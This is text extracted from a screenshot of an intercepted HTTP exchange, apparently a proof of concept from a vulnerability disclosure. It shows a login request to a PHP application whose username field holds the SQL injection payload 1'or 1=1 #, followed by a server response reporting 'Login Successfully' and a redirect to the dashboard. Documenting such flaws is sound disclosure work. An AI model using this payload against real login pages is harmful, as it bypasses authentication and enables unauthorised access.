 Pretty Raw Hex \n
1 POST /login.php HTTP/1.1
2 Host: 192.168.67.10:8089
3 Content-Length: 42
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.67.10:8089
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
0 Referer: http://192.168.67.10:8089/login.php
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9
3 Cookie: PHPSESSID=jo8pcaij7petm55qt63tqn9lru
4 Connection: close
5
6 username=1'or 1=1 #&password=123456&login=
Pretty Raw Hex Render \n
67
68 <div class="popup popup--icon -success js_success-popup popup--vi
69 <div class="popup__background">
</div>
70 <div class="popup__content">
71 <h3 class="popup__content__title">
72 Success
73 </h1>
74 <p>
Login Successfully
</p>
75 <p>
76
77 <script>
setTimeout("location.href = 'dashboard.php';",1500);
</script>
</p>
78 </div>
79 </div>
80 <!-- Author Name: Mayuri.K. = www.mayurik.com
81 for any PHP, Codeignitor or Laravel work contact me at mayuri.info
82 <div id="main-wrapper">
83 <div class="unix-login">
84 <div class="accountbg">
</div>
85 <div class="container-fluid" style="
86 background-color: #eff3f6;
87 ">
88 <div class="row ">
89 <div class="col-md-4 mx-auto">
90 <div class="login-content ">